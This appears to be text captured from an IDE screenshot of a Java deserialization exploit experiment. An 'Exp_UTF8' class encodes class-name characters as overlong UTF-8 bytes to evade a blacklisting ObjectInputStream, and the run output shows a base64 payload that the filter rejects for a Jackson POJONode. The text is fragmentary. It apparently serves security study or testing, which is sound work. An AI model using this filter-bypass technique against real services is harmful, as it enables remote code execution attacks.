 Exp_UTF8.java
MyObjectInputStream.class
22 public class Exp_UTF8 {
Reader Mode
129 static class UTF8OverlongObjectOutputStream extends ObjectOutputStream {
130 public HashMap<Character, int[]> map = new HashMap<Character, int[]>() {{
175 put('N', new int[]{0xc1, 0x8e});
176 put('O', new int[]{0xc1, 0x8f});
177 put('P', new int[]{0xc1, 0x90});
178 put('Q', new int[]{0xc1, 0x91});
179 put('R', new int[]{0xc1, 0x92});
180 put('S', new int[]{0xc1, 0x93});
181 put('T', new int[]{0xc1, 0x94});
182 put('U', new int[]{0xc1, 0x95});
183 put('V', new int[]{0xc1, 0x96});
184 put('W', new int[]{0xc1, 0x97});
185 put('X', new int[]{0xc1, 0x98});
186 put('Y', new int[]{0xc1, 0x99});
187 put('Z', new int[]{0xc1, 0x9a});
188 }};
189
Run Exp_UTF8
K_env\Java\jdk-1.8\bin\java.exe ...
XNyACLBqsGhwbbBocCuwbXBtMGpwazArsGIwaHBs8GowY3BocGwBQfawcMWYNEDAAJGAApsb2FkRmFjdG9ySQAJdGhyZXNob2xkeHA/QAAAAAAAAHcIAAAAAgAAAAJzcQB+AAA/QAAAAAAADHcIAAAAE
tion in thread "main" java.io.InvalidClassException Create breakpoint : Unauthorized deserialization attempt; com.fasterxml.jackson.databind.node.POJONode
com.example.javaguide.MyObjectInputStream.resolveClass(MyObjectInputStream.java:21)